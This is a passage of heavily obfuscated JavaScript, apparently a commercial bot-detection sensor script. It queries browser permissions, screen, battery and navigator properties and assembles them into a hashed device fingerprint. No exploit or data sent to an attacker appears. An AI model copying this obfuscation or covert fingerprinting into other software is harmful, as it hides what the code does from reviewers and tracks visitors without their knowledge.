WG()[Sw(hA)],DC([],[][[]]))?WG()[Sw(ZQ)](lWv,MG,Er):WG()[Sw(Lr)](Csv,jKv,Nn)][WG()[Sw(vn)].apply(null,[Xn,zO,Jt(Jt(Lr))])](VE()[Pq(Z9)].call(null,Gq,A9,vRv,HE),tFv,Jt(hm));IV[WG()[Sw(ZQ)](lWv,MG,bF)][WG()[Sw(vn)](Xn,zO,gU)](VE()[Pq(qE)](BO,MRv,Uj,Sj),lnv,Jt(Jt({})));if(IV[PF()[hN(K9)].apply(null,[DQ,lMv,Cr,kO,Mtv])]&&IV[NO(typeof WG()[Sw(f2)],DC('',[][[]]))?WG()[Sw(EPv)](wq,qWv,nF):WG()[Sw(Lr)](skv,EKv,Jt([]))]&&IV[WG()[Sw(EPv)].apply(null,[wq,qWv,cY])][PF()[hN(Bw)](JQ,qn,QD,Jt(Jt(Lr)),LTv)]){var QMv=IV[RM(typeof PF()[hN(fC)],'undefined')?PF()[hN(Lr)](O3v,j5,Sj,ZQ,rq):PF()[hN(K9)].call(null,DQ,lMv,Lq,hA,Mtv)][js()[kE(As)].call(null,xtv,D5)](sqv);if(Jt(QMv)){QMv=IV[WG()[Sw(EPv)].apply(null,[wq,qWv,sY])][PF()[hN(Bw)].apply(null,[JQ,qn,gf,cY,LTv])]();IV[RM(typeof PF()[hN(Bw)],DC(js()[kE(LN)](MG,Qq),[][[]]))?PF()[hN(Lr)](Wqv,Fj,zr,Jt(QD),bHv):PF()[hN(K9)].call(null,DQ,lMv,zr,Lj,Mtv)][b6()[M2(f2)](Ovv,Rn,fN)](sqv,QMv);}}}if(nlv){IV[NO(typeof WG()[Sw(XO)],DC('',[][[]]))?WG()[Sw(ZQ)].apply(null,[lWv,MG,nF]):WG()[Sw(Lr)](xRv,ZQv,Qq)][WG()[Sw(vn)].call(null,Xn,zO,UO)](VE()[Pq(KA)](Lr,np,QA,zs),PFv,Jt(Jt(jI)));IV[WG()[Sw(ZQ)](lWv,MG,Wf)][WG()[Sw(vn)].call(null,Xn,zO,Lr)](VE()[Pq(tB)](GF,Mw,DHv,WO),vjv,Jt(Jt([])));IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,Jt(QD)])][RM(typeof WG()[Sw(sY)],'undefined')?WG()[Sw(Lr)](Yp,Ewv,LN):WG()[Sw(vn)].apply(null,[Xn,zO,jO])](NO(typeof b6()[M2(AK)],DC([],[][[]]))?b6()[M2(HE)].call(null,UO,Otv,AY):b6()[M2(gc)](jhv,fvv,rN),M2v,Jt(Jt(jI)));}}else if(IV[WG()[Sw(ZQ)].call(null,lWv,MG,xw)][VE()[Pq(RO)](Lq,XO,Rcv,kj)]){IV[WG()[Sw(ZQ)](lWv,MG,Wf)][NO(typeof VE()[Pq(kG)],DC([],[][[]]))?VE()[Pq(RO)](cY,XO,Rcv,ws):VE()[Pq(DQ)].apply(null,[Rw,RO,mLv,Jt({})])](WG()[Sw(lcv)].apply(null,[OG,Ivv,E2]),IMv);IV[WG()[Sw(ZQ)].call(null,lWv,MG,K9)][VE()[Pq(RO)](zr,XO,Rcv,WO)](xx()[Hn(f5)](PAv,RE,E2,LN,Kw,Lj),d9v);IV[NO(typeof WG()[Sw(MA)],DC('',[][[]]))?WG()[Sw(ZQ)].call(null,lWv,MG,Bf):WG()[Sw(Lr)].call(null,Ibv,r4v,wA)][VE()[Pq(RO)](DQ,XO,Rcv,vj)](WG()[Sw(BPv)](lLv,Dmv,UO),c7v);IV[NO(typeof WG()[Sw(bF)],DC([],[][[]]))?WG()[Sw(ZQ)](lWv,MG,f5):WG()[Sw(Lr)](JF,sHv,Yf)][VE()[Pq(RO)](kj,XO,Rcv,kO)](WG()[Sw(wq)].call(null,tLv,TB,WO),KEv);IV[NO(typeof WG()[Sw(PPv)],DC([],[][[]]))?WG()[Sw(ZQ)].apply(null,[lWv,MG,PY]):WG()[Sw(Lr)].call(null,Cs,Uj,MA)][VE()[Pq(RO)](Rr,XO,Rcv,gU)](xx()[Hn(Gq)](PAv,Lr,bG,ZQ,A9,wM),zAv);IV[RM(typeof WG()[Sw(z9)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[Xqv,P1v,Jt(Jt(Lr))]):WG()[Sw(ZQ)](lWv,MG,Jt(Jt({})))][VE()[Pq(RO)].apply(null,[ws,XO,Rcv,jO])](Cc()[Lw(fN)](GF,Jt(Jt(Lr)),LN,PY,PAv),Mqv);IV[NO(typeof WG()[Sw(kj)],DC([],[][[]]))?WG()[Sw(ZQ)](lWv,MG,fC):WG()[Sw(Lr)].apply(null,[Rr,xtv,Jt(Jt(Lr))])][VE()[Pq(RO)](zn,XO,Rcv,wE)](xx()[Hn(fN)].apply(null,[PAv,Lq,Gq,JQ,b5v,gr]),DEv);if(Ifv){IV[WG()[Sw(ZQ)].call(null,lWv,MG,zG)][VE()[Pq(RO)].apply(null,[LE,XO,Rcv,Gq])](VE()[Pq(KA)].apply(null,[KQ,np,QA,XO]),PFv);IV[WG()[Sw(ZQ)].call(null,lWv,MG,cY)][VE()[Pq(RO)](bF,XO,Rcv,Qq)](xx()[Hn(Rw)].call(null,IA,sY,kj,gc,Ikv,ws),gjv);IV[WG()[Sw(ZQ)](lWv,MG,wA)][VE()[Pq(RO)].apply(null,[Gf,XO,Rcv,qq])](VE()[Pq(tB)].call(null,zG,Mw,DHv,GF),vjv);IV[WG()[Sw(ZQ)](lWv,MG,Lq)][VE()[Pq(RO)].call(null,vj,XO,Rcv,rF)](xx()[Hn(zs)].call(null,Xxv,Jt(Jt(Lr)),RE,gc,kHv,QD),w5v);IV[WG()[Sw(ZQ)].apply(null,[lWv,MG,Xn])][VE()[Pq(RO)](LE,XO,Rcv,qq)](b6()[M2(WUv)].call(null,wA,hRv,sq),UMv);IV[WG()[Sw(ZQ)].call(null,lWv,MG,fC)][RM(typeof VE()[Pq(bw)],'undefined')?VE()[Pq(DQ)](WF,RKv,Ow,n5):VE()[Pq(RO)](Jt([]),XO,Rcv,bG)](b6()[M2(HE)](UO,Otv,rF),M2v);}}Hbv();Qsv=lUv();if(Yhv){T4v=QD;vdv(Jt([]));}IV[VE()[Pq(p6)].call(null,bs,fN,f4v,rF)].bmak[VE()[Pq(Zr)](gf,AK,SO,HE)]=Jt(jI);At.pop();};var Y7v=function(){At.push(GRv);if(Jt(Jt(IV[VE()[Pq(p6)](Jt(Jt(QD)),fN,Bl,WF)][RM(typeof PF()[hN(BN)],DC(NO(typeof js()[kE(JQ)],DC([],[][[]]))?js()[kE(LN)](T8,Qq):js()[kE(AY)].call(null,OEv,D4v),[][[]]))?PF()[hN(Lr)].call(null,WX,lkv,rF,DQ,Cq):PF()[hN(KQ)](gU,Jf,gf,Jt(Jt(QD)),fQ)]))&&Jt(Jt(IV[VE()[Pq(p6)].apply(null,[D5,fN,Bl,hA])][PF()[hN(KQ)](gU,Jf,Gf,Jt([]),fQ)][VE()[Pq(fmv)].apply(null,[AY,Kq,pt,jO])]))){lAv();if(NO(IV[VE()[Pq(p6)].apply(null,[Jt(QD),fN,Bl,Jt(Jt([]))])][PF()[hN(KQ)].call(null,gU,Jf,Er,JF,fQ)][b6()[M2(nmv)].apply(null,[Dkv,lTv,FA])],undefined)){IV[VE()[Pq(p6)](sY,fN,Bl,ws)][PF()[hN(KQ)](gU,Jf,Wf,Mw,fQ)][NO(typeof b6()[M2(Nn)],DC('',[][[]]))?b6()[M2(nmv)].apply(null,[Dkv,lTv,Nn]):b6()[M2(gc)](PA,QD,Jt([]))]=lAv;}}else{tpv=js()[kE(Dq)].apply(null,[NUv,Wf]);}At.pop();};var lAv=function(){At.push(nj);var rjv=IV[VE()[Pq(p6)](D5,fN,zz,cY)][PF()[hN(KQ)](gU,Jf,QD,Pr,jZv)][VE()[Pq(fmv)].apply(null,[gf,Kq,EU,sp])]();if(Fc(rjv[WG()[Sw(AK)](Qq,QUv,Lq)],TF[Lr])){var LAv=js()[kE(LN)].call(null,hK,Qq);for(var Y2v=QD;Fb(Y2v,rjv[WG()[Sw(AK)](Qq,QUv,gU)]);Y2v++){LAv+=js()[kE(LN)].call(null,hK,Qq)[Cc()[Lw(D2)](R2,Jt(Jt(Lr)),AY,qq,Z0v)](rjv[Y2v][Cc()[Lw(Bw)](tJ,kj,D2,Cn,mX)],WG()[Sw(bY)](OUv,DD,Jt(Jt([]))))[Cc()[Lw(D2)].apply(null,[R2,KQ,AY,rF,Z0v])](rjv[Y2v][VE()[Pq(tLv)](As,ws,ptv,ws)]);}lEv=rjv[WG()[Sw(AK)].call(null,Qq,QUv,RE)];tpv=vl(xr(LAv));}else{tpv=RM(typeof b6()[M2(nF)],DC('',[][[]]))?b6()[M2(gc)](DJv,Dq,p6):b6()[M2(Pr)](Ss,xD,nF);}At.pop();};var bfv=function(){At.push(gWv);try{var Tfv=At.length;var Aqv=Jt({});XQv=O7(b6()[M2(p4v)].apply(null,[pY,ZC,Jt(Jt([]))]),IV[VE()[Pq(p6)](UO,fN,SY,Yf)])&&NO(typeof IV[VE()[Pq(p6)](Jt(QD),fN,SY,vp)][b6()[M2(p4v)].apply(null,[pY,ZC,vp])],Cc()[Lw(gc)].apply(null,[Zb,Jt(Jt([])),ZQ,Lj,Fw]))?IV[VE()[Pq(p6)].call(null,gc,fN,SY,fN)][b6()[M2(p4v)](pY,ZC,DQ)]:tp(Lr);}catch(Gpv){At.splice(WU(Tfv,Lr),Infinity,gWv);XQv=tp(F0[NO(typeof xx()[Hn(BN)],DC(js()[kE(LN)].apply(null,[RDv,Qq]),[][[]]))?xx()[Hn(LE)].call(null,O8v,wE,gr,AK,Uw,Er):xx()[Hn(gU)](WWv,Lq,jO,fdv,qB,gc)]());}At.pop();};var Tsv=function(){At.push(zO);var srv=[];var Nrv=[WG()[Sw(KA)](p4v,CD,PY),js()[kE(wq)].apply(null,[hs,qp]),js()[kE(OUv)](DT,mN),RM(typeof js()[kE(OG)],DC('',[][[]]))?js()[kE(AY)](LCv,ws):js()[kE(Nw)].call(null,YU,lWv),NO(typeof js()[kE(wE)],'undefined')?js()[kE(BLv)].call(null,Bx,sp):js()[kE(AY)](Sqv,bVv),WG()[Sw(tB)](PPv,T3,xw),b6()[M2(mVv)](GO,dT,Wf),WG()[Sw(RO)].apply(null,[sq,Bxv,Jt(Jt({}))]),b6()[M2(tvv)](tRv,jz,Gq)];try{var vOv=At.length;var rfv=Jt([]);if(Jt(IV[xx()[Hn(nF)](c4v,K9,FY,ZQ,Cj,KO)][RM(typeof WG()[Sw(Gn)],'undefined')?WG()[Sw(Lr)](JHv,hr,D5):WG()[Sw(fmv)](hY,PC,Mw)])){w2v=js()[kE(QD)].apply(null,[LJ,nN]);At.pop();return;}w2v=WG()[Sw(QD)].apply(null,[Nw,pRv,wE]);var NAv=function Vnv(bqv,m9v){var SAv;At.push(WCv);return SAv=IV[xx()[Hn(nF)](PNv,Jt(Lr),sq,ZQ,Cj,JF)][WG()[Sw(fmv)](hY,MT,Kw)][Cc()[Lw(Yf)](tb,Jt(Jt([])),gc,wM,d0v)](sU(WL,[RM(typeof Cc()[Lw(XO)],DC(RM(typeof js()[kE(JF)],'undefined')?js()[kE(AY)](C1v,tsv):js()[kE(LN)](gd,Qq),[][[]]))?Cc()[Lw(p6)](dZv,DQ,O3v,Cn,v4v):Cc()[Lw(LN)](Jx,Lq,p6,gr,PNv),bqv]))[VE()[Pq(vj)].call(null,Wf,Yf,cZ,gf)](function(JEv){At.push(Pr);switch(JEv[WG()[Sw(tLv)](bvv,BTv,Nn)]){case NO(typeof PF()[hN(AK)],DC([],[][[]]))?PF()[hN(GO)].apply(null,[AY,ws,ZG,Jt(Jt(Lr)),tRv]):PF()[hN(Lr)](fKv,Ikv,fN,Gq,TY):srv[m9v]=Lr;break;case VE()[Pq(w0v)](Gn,EPv,I0v,bF):srv[m9v]=Pr;break;case xx()[Hn(FY)].call(null,kG,Jt(Jt(QD)),hA,AY,SHv,XO):srv[m9v]=QD;break;default:srv[m9v]=gc;}At.pop();})[WG()[Sw(Bw)](wM,BT,bG)](function(Hnv){At.push(KLv);srv[m9v]=NO(Hnv[b6()[M2(nF)](bF,mT,wA)][js()[kE(rN)](Mt,Nn)](RM(typeof b6()[M2(OVv)],DC('',[][[]]))?b6()[M2(gc)].call(null,tRv,rzv,D2):b6()[M2(l2)](lLv,JC,Jt(Lr))),tp(Lr))?p6:AK;At.pop();}),At.pop(),SAv;};var Wrv=Nrv[js()[kE(Uq)].call(null,Kl,UO)](function(cnv,Crv){return NAv(cnv,Crv);});IV[VE()[Pq(np)].call(null,tJ,Xf,hT,Rr)][VE()[Pq(hq)](Jt({}),dLv,xtv,Jt(Jt(Lr)))](Wrv)[VE()[Pq(vj)](Rw,Yf,G8,kO)](function(){At.push(qLv);w2v=js()[kE(bY)].apply(null,[mD,Xf])[Cc()[Lw(D2)].apply(null,[R2,zG,AY,Bf,Arv])](srv[b6()[M2(FA)](kO,X6,D5)](QD,Pr)[WG()[Sw(kj)](qE,ml,Nn)](js()[kE(LN)](nx,Qq)),js()[kE(p6)](JMv,p9))[RM(typeof Cc()[Lw(fC)],'undefined')?Cc()[Lw(p6)](qdv,Jt(Lr),m0v,Gq,Yvv):Cc()[Lw(D2)](R2,FY,AY,bq,Arv)](srv[Pr],js()[kE(p6)](JMv,p9))[Cc()[Lw(D2)](R2,n5,AY,bF,Arv)](srv[b6()[M2(FA)](kO,X6,FY)](AK)[RM(typeof WG()[Sw(kj)],DC([],[][[]]))?WG()[Sw(Lr)].apply(null,[HRv,DJv,bs]):WG()[Sw(kj)](qE,ml,bG)](NO(typeof js()[kE(Egv)],DC('',[][[]]))?js()[kE(LN)].call(null,nx,Qq):js()[kE(AY)](lQv,Rzv)),WG()[Sw(w0v)](khv,SUv,wM));At.pop();});}catch(J5v){At.splice(WU(vOv,Lr),Infinity,zO);w2v=b6()[M2(AK)](rF,WJ,GF);}At.pop();};var fNv=function(){At.push(Rf);if(IV[xx()[Hn(nF)].call(null,C6v,sY,Yf,ZQ,Cj,xw)][VE()[Pq(jzv)](cY,FLv,bz,Gq)]){IV[RM(typeof xx()[Hn(zs)],DC(js()[kE(LN)].apply(null,[Eg,Qq]),[][[]]))?xx()[Hn(gU)].apply(null,[lN,nF,rF,tHv,Xf,gc]):xx()[Hn(nF)].call(null,C6v,Jt(Lr),kj,ZQ,Cj,XO)][VE()[Pq(jzv)](Jt([]),FLv,bz,Jt([]))][xx()[Hn(Yf)].call(null,Zhv,gc,Sj,LN,xWv,Qq)]()[RM(typeof VE()[Pq(FQ)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[Wf,NRv,IX,Mw]):VE()[Pq(vj)](Jt(Lr),Yf,Pz,Dq)](function(cEv){bFv=cEv?Lr:QD;})[WG()[Sw(Bw)].call(null,wM,F6,fN)](function(D5v){bFv=TF[Lr];});}At.pop();};var drv=function(){return D7v.apply(this,[X1,arguments]);};var Epv=function(){At.push(O6v);if(Jt(Ijv)){try{var fAv=At.length;var Grv=Jt({});kZv=DC(kZv,js()[kE(w0v)](mvv,OG));var Mnv=IV[WG()[Sw(ZQ)](lWv,Lz,GO)][b6()[M2(rF)].apply(null,[zs,rtv,ws])](b6()[M2(FQ)](Kw,vf,Jt({})));if(NO(Mnv[xx()[Hn(zf)].call(null,pCv,Jt([]),FY,gc,jkv,sY)],undefined)){kZv=DC(kZv,VE()[Pq(Lf)](AY,Rw,Ghv,Gf));TKv=IV[js()[kE(zn)](RJ,bq)][VE()[Pq(vr)].call(null,sq,q4v,mY,xw)](WSv(TKv,TF[BN]));}else{kZv=DC(kZv,js()[kE(Egv)](Ps,PPv));TKv=IV[js()[kE(zn)](RJ,bq)][VE()[Pq(vr)].call(null,Jt(Lr),q4v,mY,Jt([]))](WSv(TKv,TF[zr]));}}catch(LFv){At.splice(WU(fAv,Lr),Infinity,O6v);kZv=DC(kZv,js()[kE(Zr)].call(null,sM,Ds));TKv=IV[RM(typeof js()[kE(OVv)],DC('',[][[]]))?js()[kE(AY)].call(null,qVv,fC):js()[kE(zn)].apply(null,[RJ,bq])][VE()[Pq(vr)](Lj,q4v,mY,Pr)](WSv(TKv,TF[zr]));}Ijv=Jt(Jt([]));}var UAv=lF();var fQv=js()[kE(LN)](Lz,Qq)[NO(typeof Cc()[Lw(fC)],'undefined')?Cc()[Lw(D2)].call(null,R2,XO,AY,fN,OO):Cc()[Lw(p6)].call(null,zIv,FY,Lj,wA,EE)](Es(UAv));var dwv=WSv(IV[VE()[Pq(p6)](Lj,fN,rk,Bf)].bmak[VE()[Pq(Kq)](Jt(Jt({})),Kw,xOv,wA)],Pr);var frv=tp(Lr);var mfv=tp(Lr);var Sfv=tp(TF[kj]);var hwv=tp(Lr);var JQv=tp(Lr);var wAv=tp(Lr);var Gnv=tp(Lr);var fpv=tp(Lr);try{var nFv=At.length;var C5v=Jt([]);fpv=IV[WG()[Sw(UO)].apply(null,[Mn,X1v,sp])](O7(PF()[hN(WO)].apply(null,[JF,fX,Rr,Jt(Jt([])),fOv]),IV[VE()[Pq(p6)](bq,fN,rk,Jt({}))])||Fc(IV[xx()[Hn(nF)](Fj,zn,WF,ZQ,Cj,np)][js()[kE(Rq)](Jhv,zG)],QD)||Fc(IV[xx()[Hn(nF)](Fj,tJ,RE,ZQ,Cj,ws)][js()[kE(Xr)](Wlv,U5)],QD));}catch(Kfv){At.splice(WU(nFv,Lr),Infinity,O6v);fpv=tp(TF[kj]);}try{var N5v=At.length;var L5v=Jt({});frv=IV[NO(typeof VE()[Pq(PB)],DC('',[][[]]))?VE()[Pq(p6)].call(null,Jt(Jt([])),fN,rk,Jt([])):VE()[Pq(DQ)](MA,xj,gF,bF)][VE()[Pq(Gq)].call(null,fN,Lq,clv,vp)]?IV[VE()[Pq(p6)].call(null,f5,fN,rk,D2)][VE()[Pq(Gq)].apply(null,[As,Lq,clv,MA])][b6()[M2(mF)].apply(null,[ZB,qCv,rF])]:tp(TF[kj]);}catch(jpv){At.splice(WU(N5v,Lr),Infinity,O6v);frv=tp(Lr);}try{var sFv=At.length;var RQv=Jt([]);mfv=IV[VE()[Pq(p6)].apply(null,[Jt(Jt(QD)),fN,rk,Jt(Jt([]))])][VE()[Pq(Gq)](JQ,Lq,clv,JQ)]?IV[VE()[Pq(p6)].apply(null,[tJ,fN,rk,wA])][VE()[Pq(Gq)].call(null,sp,Lq,clv,qq)][js()[kE(jzv)].apply(null,[qG,Sj])]:tp(Lr);}catch(PMv){At.splice(WU(sFv,Lr),Infinity,O6v);mfv=tp(Lr);}try{var kpv=At.length;var jfv=Jt(jI);Sfv=IV[VE()[Pq(p6)].apply(null,[Gq,fN,rk,wE])][VE()[Pq(Gq)].apply(null,[rF,Lq,clv,Cn])]?IV[VE()[Pq(p6)].apply(null,[WO,fN,rk,nF])][VE()[Pq(Gq)].apply(null,[Bf,Lq,clv,Gf])][WG()[Sw(pB)].apply(null,[tJ,X3v,Pr])]:tp(Lr);}catch(p7v){At.splice(WU(kpv,Lr),Infinity,O6v);Sfv=tp(Lr);}try{var Cpv=At.length;var BOv=Jt([]);hwv=IV[VE()[Pq(p6)].apply(null,[KQ,fN,rk,E2])][VE()[Pq(Gq)].apply(null,[Jt(Jt(Lr)),Lq,clv,sq])]?IV[VE()[Pq(p6)](kO,fN,rk,Kw)][VE()[Pq(Gq)].call(null,FY,Lq,clv,Jt(Jt([])))][RM(typeof WG()[Sw(Rq)],DC([],[][[]]))?WG()[Sw(Lr)](bUv,L2,gr):WG()[Sw(l4v)](Ms,wc,sY)]:tp(Lr);}catch(Irv){At.splice(WU(Cpv,Lr),Infinity,O6v);hwv=tp(Lr);}try{var Pfv=At.length;var X7v=Jt({});JQv=IV[VE()[Pq(p6)](L5,fN,rk,Lq)][VE()[Pq(l4v)](vp,F0v,EWv,zG)]||(IV[WG()[Sw(ZQ)].call(null,lWv,Lz,Jt(Jt(Lr)))][NO(typeof PF()[hN(Yf)],'undefined')?PF()[hN(f5)](p6,fC,gc,BN,dkv):PF()[hN(Lr)](qdv,Ibv,zr,sp,XO)]&&O7(b6()[M2(q4v)](w0v,Jl,LE),IV[NO(typeof WG()[Sw(pw)],DC('',[][[]]))?WG()[Sw(ZQ)](lWv,Lz,A9):WG()[Sw(Lr)](kdv,I8v,wE)][PF()[hN(f5)].apply(null,[p6,fC,WO,Pr,dkv])])?IV[NO(typeof WG()[Sw(OWv)],DC([],[][[]]))?WG()[Sw(ZQ)].call(null,lWv,Lz,WO):WG()[Sw(Lr)].call(null,Sf,WX,f5)][PF()[hN(f5)].apply(null,[p6,fC,Rr,f5,dkv])][b6()[M2(q4v)](w0v,Jl,np)]:IV[RM(typeof WG()[Sw(JQ)],'undefined')?WG()[Sw(Lr)].call(null,pHv,DWv,UO):WG()[Sw(ZQ)](lWv,Lz,zG)][VE()[Pq(mF)](QD,WKv,jz,zD)]&&O7(b6()[M2(q4v)](w0v,Jl,rF),IV[WG()[Sw(ZQ)].apply(null,[lWv,Lz,Rw])][VE()[Pq(mF)](Dq,WKv,jz,p6)])?IV[WG()[Sw(ZQ)](lWv,Lz,L5)][VE()[Pq(mF)].call(null,Jt(Jt(Lr)),WKv,jz,UO)][RM(typeof b6()[M2(rN)],DC('',[][[]]))?b6()[M2(gc)](ndv,sO,Jt(Jt({}))):b6()[M2(q4v)].call(null,w0v,Jl,zn)]:tp(Lr));}catch(HAv){At.splice(WU(Pfv,Lr),Infinity,O6v);JQv=tp(TF[kj]);}try{var GEv=At.length;var TEv=Jt(Jt(hm));wAv=IV[RM(typeof VE()[Pq(kWv)],'undefined')?VE()[Pq(DQ)].call(null,bF,m4v,Otv,LE):VE()[Pq(p6)].call(null,kO,fN,rk,f5)][WG()[Sw(Ds)].call(null,pTv,E3,bw)]||(IV[WG()[Sw(ZQ)](lWv,Lz,vj)][PF()[hN(f5)].call(null,p6,fC,QD,D2,dkv)]&&O7(PF()[hN(Ss)](Cn,Egv,D5,wM,OO),IV[WG()[Sw(ZQ)](lWv,Lz,rN)][RM(typeof PF()[hN(AK)],'undefined')?PF()[hN(Lr)](L2,qCv,BN,ZG,ULv):PF()[hN(f5)](p6,fC,ZG,WF,dkv)])?IV[WG()[Sw(ZQ)](lWv,Lz,bF)][PF()[hN(f5)](p6,fC,JQ,Nn,dkv)][PF()[hN(Ss)](Cn,Egv,Qq,p6,OO)]:IV[WG()[Sw(ZQ)].apply(null,[lWv,Lz,KO])][VE()[Pq(mF)](Jt(Lr),WKv,jz,n5)]&&O7(PF()[hN(Ss)].call(null,Cn,Egv,Qq,KO,OO),IV[WG()[Sw(ZQ)].apply(null,[lWv,Lz,As])][VE()[Pq(mF)](BO,WKv,jz,bw)])?IV[NO(typeof WG()[Sw(pY)],DC([],[][[]]))?WG()[Sw(ZQ)](lWv,Lz,bs):WG()[Sw(Lr)](v0v,UVv,ZQ)][VE()[Pq(mF)].apply(null,[PY,WKv,jz,Jt(QD)])][RM(typeof PF()[hN(wE)],'undefined')?PF()[hN(Lr)](OE,PA,AK,HE,zkv):PF()[hN(Ss)](Cn,Egv,Lr,Jt({}),OO)]:tp(Lr));}catch(U7v){At.splice(WU(GEv,Lr),Infinity,O6v);wAv=tp(Lr);}try{var Zsv=At.length;var p5v=Jt([]);Gnv=O7(js()[kE(bvv)].apply(null,[jhv,OUv]),IV[RM(typeof VE()[Pq(ZG)],'undefined')?VE()[Pq(DQ)].call(null,gc,tdv,E2,L5):VE()[Pq(p6)](Jt(Jt({})),fN,rk,Gf)])&&NO(typeof IV[VE()[Pq(p6)](bs,fN,rk,GO)][js()[kE(bvv)](jhv,OUv)],Cc()[Lw(gc)](Zb,K9,ZQ,fN,szv))?IV[VE()[Pq(p6)](Jt(QD),fN,rk,DQ)][js()[kE(bvv)](jhv,OUv)]:tp(Lr);}catch(Osv){At.splice(WU(Zsv,Lr),Infinity,O6v);Gnv=tp(Lr);}S2v=IV[js()[kE(JF)](HRv,GF)](WSv(IV[VE()[Pq(p6)].apply(null,[L5,fN,rk,bF])].bmak[VE()[Pq(Kq)](f2,Kw,xOv,Jt({}))],Yc(jAv,jAv)),TF[Cr]);Ffv=IV[js()[kE(JF)].apply(null,[HRv,GF])](WSv(S2v,xw),JQ);var N2v=IV[NO(typeof js()[kE(sp)],DC('',[][[]]))?js()[kE(zn)](RJ,bq):js()[kE(AY)](LTv,hX)][RM(typeof js()[kE(wE)],'undefined')?js()[kE(AY)](jnv,mVv):js()[kE(f5)].apply(null,[vSv,nQv])]();var Ywv=IV[js()[kE(JF)].apply(null,[HRv,GF])](WSv(Yc(N2v,nPv),Pr),JQ);var Rpv=js()[kE(LN)](Lz,Qq)[Cc()[Lw(D2)].apply(null,[R2,gf,AY,BO,OO])](N2v);Rpv=DC(Rpv[RM(typeof b6()[M2(ZQ)],DC([],[][[]]))?b6()[M2(gc)].apply(null,[rB,dxv,qq]):b6()[M2(FA)](kO,lz,rF)](TF[Lr],Cn),Ywv);fNv();var V2v=Gqv();var gnv=ddv(V2v,p6);var WAv=gnv[QD];var Ynv=gnv[Lr];var A2v=gnv[Pr];var NMv=gnv[AK];var Fwv=IV[VE()[Pq(p6)](sY,fN,rk,Yf)][WG()[Sw(WKv)].apply(null,[BLv,C4v,Xn])]?TF[kj]:QD;var Mfv=IV[NO(typeof VE()[Pq(kHv)],DC('',[][[]]))?VE()[Pq(p6)](Jt(Lr),fN,rk,QD):VE()[Pq(DQ)].apply(null,[ZQ,Qvv,VKv,WO])][WG()[Sw(sp)](Lf,IRv,Jt(QD))]?Lr:QD;var TAv=IV[RM(typeof VE()[Pq(mVv)],DC('',[][[]]))?VE()[Pq(DQ)](tJ,S0v,mVv,Lq):VE()[Pq(p6)].call(null,Rr,fN,rk,Yf)][VE()[Pq(Ds)](Jt({}),Wf,B8,Jt(Jt({})))]?Lr:QD;var tqv=[sU(WL,[NO(typeof b6()[M2(Xf)],DC([],[][[]]))?b6()[M2(v4v)].call(null,GWv,X8,JQ):b6()[M2(gc)](Xn,pCv,wE),UAv]),sU(WL,[VE()[Pq(WKv)].call(null,KQ,ZQ,DUv,GO),T5v(p8,[])]),sU(WL,[js()[kE(DVv)].apply(null,[kz,z9]),WAv]),sU(WL,[WG()[Sw(nQv)].call(null,FTv,q2,bG),Ynv]),sU(WL,[js()[kE(pB)](T8,FY),A2v]),sU(WL,[WG()[Sw(FTv)].apply(null,[Gq,l0v,kO]),NMv]),sU(WL,[WG()[Sw(p9)].call(null,Cn,RWv,KF),Fwv]),sU(WL,[WG()[Sw(dLv)].call(null,PB,KZ,Gn),Mfv]),sU(WL,[WG()[Sw(O3v)](TQ,Ml,vp),TAv]),sU(WL,[js()[kE(l4v)].apply(null,[tmv,fN]),S2v]),sU(WL,[js()[kE(Ds)](LWv,FQ),xQv]),sU(WL,[xx()[Hn(Ss)](t4v,xw,Kw,AK,sp,hA),frv]),sU(WL,[WG()[Sw(tF)](pY,kzv,Lq),mfv]),sU(WL,[NO(typeof b6()[M2(EPv)],'undefined')?b6()[M2(Wn)](xw,B8,wA):b6()[M2(gc)](Rfv,CVv,n5),Sfv]),sU(WL,[b6()[M2(EPv)](XO,Snv,Bw),hwv]),sU(WL,[PF()[hN(L5)](AK,SHv,vp,Jt([]),XKv),wAv]),sU(WL,[WG()[Sw(Tmv)](BO,sO,As),JQv]),sU(WL,[js()[kE(WKv)](wl,XO),Gnv]),sU(WL,[xx()[Hn(L5)].call(null,t4v,f2,Nn,AK,Dq,D5),slv()]),sU(WL,[RM(typeof b6()[M2(Gf)],DC('',[][[]]))?b6()[M2(gc)](bIv,hRv,As):b6()[M2(lcv)].call(null,bY,Lz,Jt(Jt([]))),fQv]),sU(WL,[RM(typeof js()[kE(KQ)],'undefined')?js()[kE(AY)].apply(null,[NIv,Ebv]):js()[kE(nQv)](px,sq),Rpv]),sU(WL,[b6()[M2(BPv)].apply(null,[LN,jG,Xn]),dwv]),sU(WL,[WG()[Sw(hX)].apply(null,[SA,Hf,Yf]),bFv])];var wqv=xS(tqv,TKv);var QAv;return At.pop(),QAv=wqv,QAv;};var Gqv=function(){return D7v.apply(this,[TP,arguments]);};var Tpv=function(){At.push(hmv);var zjv;return zjv=[sU(WL,[b6()[M2(tB)].call(null,EF,Jhv,bw),js()[kE(LN)].apply(null,[Bx,Qq])]),sU(WL,[js()[kE(Ms)].apply(null,[lC,B1v]),XQv?XQv[js()[kE(Rw)](wHv,nmv)]():js()[kE(LN)](Bx,Qq)]),sU(WL,[RM(typeof WG()[Sw(gf)],'undefined')?WG()[Sw(Lr)](dOv,Fdv,FY):WG()[Sw(dZv)].call(null,rO,vFv,Jt({})),tpv||js()[kE(LN)].apply(null,[Bx,Qq])])],At.pop(),zjv;};var Tjv=function(){At.push(zrv);if(Ssv&&Jt(Ssv[RM(typeof VE()[Pq(KF)],'undefined')?VE()[Pq(DQ)](Qq,shv,x1v,np):VE()[Pq(Egv)].call(null,wA,qq,Rb,Jt(Jt(Lr)))])){Ssv=IV[Cc()[Lw(Pr)](Fw,DQ,AY,Lr,EE)][b6()[M2(LE)].apply(null,[BPv,KG,xw])](Ssv,XN(),sU(WL,[VE()[Pq(Egv)](Dq,qq,Rb,Jt([])),Jt(hm)]));}At.pop();};var Qqv=function(){O7v=Jt(Jt({}));At.push(IF);var Swv=g2();qpv=IV[NO(typeof VE()[Pq(tJ)],'undefined')?VE()[Pq(Ff)](ZG,gRv,lM,zr):VE()[Pq(DQ)](Pr,ZO,rB,xw)](function(){At.push(qcv);Vrv=Ymv();Dqv=Zvv(Vg,[]);LOv=E1v();UNv=IV[VE()[Pq(Ff)](zG,gRv,fZ,LE)](function Usv(){var q5v;At.push(nZv);return q5v=wlv()[VE()[Pq(cY)].call(null,FY,kj,SC,Nn)](function 